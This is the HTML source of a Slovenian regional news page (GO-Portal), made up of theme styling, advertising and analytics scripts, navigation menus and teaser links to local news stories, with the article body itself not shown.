.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #5262c5;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #5262c5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #5262c5 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #5262c5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #5262c5 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #5262c5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #5262c5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #5262c5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #5262c5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5262c5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #5262c5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #5262c5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #5262c5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #5262c5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(82, 98, 197, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #5262c5;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #5262c5;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Roboto Slab";
	font-size:16px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Roboto Slab";
	font-size:15px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Roboto Slab";
	font-size:16px;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Roboto Slab";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Roboto Slab";
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Roboto Slab";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Roboto Slab";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Roboto Slab";
	font-size:16px;
	
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://go-portal.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://go-portal.si/rubrika/tu-in-tam/",
                                "name": "Tu in Tam"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://go-portal.si/luka-bozic-drugi-v-franciji-skupno-se-naprej-vodilni/",
                                "name": "Luka Božič drugi v Franciji, skupno še naprej vodilni"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */

        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}

        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});

        ado.preview({enabled: true});

</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.goportal.si.ROS */
ado.master({id: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--Infotrend Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-3', 'auto');
  ga('send', 'pageview');
</script>

<!--Infotrend DFP-->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/GO-portal-sidebar', [324, 250], 'div-gpt-ad-1501853953284-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/GO-portal-header', [468, 60], 'div-gpt-ad-1502459059505-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>


</head>

<body class="wp-singular post-template-default single single-post postid-18934 single-format-standard wp-theme-Newspaper wp-child-theme-go-portal-child luka-bozic-drugi-v-franciji-skupno-se-naprej-vodilni global-block-template-1 td-politics wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansizbckdnnltz"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-3448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-3448"><a href="https://go-portal.si/rubrika/goriska-24/">Goriška 24</a></li>
<li id="menu-item-5353" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5353"><a href="https://go-portal.si/rubrika/tu-in-tam/">Tu in Tam</a></li>
<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3451"><a href="https://go-portal.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3452"><a href="https://go-portal.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-3449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3449"><a href="https://go-portal.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5354"><a href="https://go-portal.si/rubrika/kronika/">Kronika</a></li>
<li id="menu-item-5355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5355"><a href="https://go-portal.si/rubrika/vas-glas/">Vaš Glas</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://go-portal.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                nedelja, 1 februarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://go-portal.si/">
                <img src="https://go-portal.si/wp-content/uploads/2017/02/goriška1.png" alt="" />
                <span class="td-visual-hidden">GO-Portal</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697f24f564a1b_rand td_block_template_1"><!-- start slave -->
<div id="adoceansinlggouqtud"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.goportal.si.ROS.Billboard */
ado.slave('adoceansinlggouqtud', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://go-portal.si/">
			<img src="https://go-portal.si/wp-content/uploads/2017/02/go-portal-bottom.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://go-portal.si/">
			<img src="https://go-portal.si/wp-content/uploads/2017/02/goriška1.png" alt="" />
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-3448"><a href="https://go-portal.si/rubrika/goriska-24/">Goriška 24</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697f24f564f32_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697f24f564f32" ><script>var block_td_uid_2_697f24f564f32 = new tdBlock();
block_td_uid_2_697f24f564f32.id = "td_uid_2_697f24f564f32";
block_td_uid_2_697f24f564f32.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_697f24f564f32_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697f24f564f32_rand","tdc_css_class_style":"td_uid_2_697f24f564f32_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_697f24f564f32.td_column_number = "3";
block_td_uid_2_697f24f564f32.block_type = "td_block_mega_menu";
block_td_uid_2_697f24f564f32.post_count = "5";
block_td_uid_2_697f24f564f32.found_posts = "1645";
block_td_uid_2_697f24f564f32.header_color = "";
block_td_uid_2_697f24f564f32.ajax_pagination_infinite_stop = "";
block_td_uid_2_697f24f564f32.max_num_pages = "329";
tdBlocksArray.push(block_td_uid_2_697f24f564f32);
</script><div id=td_uid_2_697f24f564f32 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prometna-nesreca-s-pobegom-v-sempetru-pri-gorici/" rel="bookmark" title="Prometna nesreča s pobegom v Šempetru pri Gorici"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prometna nesreča s pobegom v Šempetru pri Gorici"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prometna-nesreca-s-pobegom-v-sempetru-pri-gorici/" rel="bookmark" title="Prometna nesreča s pobegom v Šempetru pri Gorici">Prometna nesreča s pobegom v Šempetru pri Gorici</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/smrtno-se-je-ponesrecil-68-letni-moski-nanj-je-padlo-drevo/" rel="bookmark" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/smrtno-se-je-ponesrecil-68-letni-moski-nanj-je-padlo-drevo/" rel="bookmark" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo">Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/v-strmem-pobocju-nad-cepovanom-strmoglavilo-ultralahko-letalo-pilot-umrl-na-kraju-nesrece-foto/" rel="bookmark" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/v-strmem-pobocju-nad-cepovanom-strmoglavilo-ultralahko-letalo-pilot-umrl-na-kraju-nesrece-foto/" rel="bookmark" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO">V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
